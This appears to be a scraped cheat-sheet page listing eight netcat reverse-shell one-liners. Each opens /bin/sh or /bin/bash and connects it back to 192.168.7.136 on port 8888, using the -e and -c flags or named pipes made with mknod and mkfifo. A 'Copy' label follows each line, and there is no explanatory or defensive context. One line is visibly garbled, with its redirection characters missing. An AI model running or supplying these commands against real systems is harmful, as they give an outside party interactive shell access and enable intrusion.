 Netcat:
nc -e /bin/sh 192.168.7.136 8888
Copy
nc -e /bin/bash 192.168.7.136 8888
Copy
nc -c bash 192.168.7.136 8888
Copy
mknod backpipe p && nc 192.168.7.136 8888 0<backpipe | /bin/bash 1>backpipe
Copy
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.7.136 8888 >/tmp/f
Copy
rm -f /tmp/p; mknod /tmp/p p && nc 192.168.7.136 8888 0/tmp/p 2>&1
Copy
rm f;mkfifo f;cat f|/bin/sh -i 2>&1|nc 192.168.7.136 8888 > f
Copy
rm -f x; mknod x p && nc 192.168.7.136 8888 0<x | /bin/bash 1>x
Copy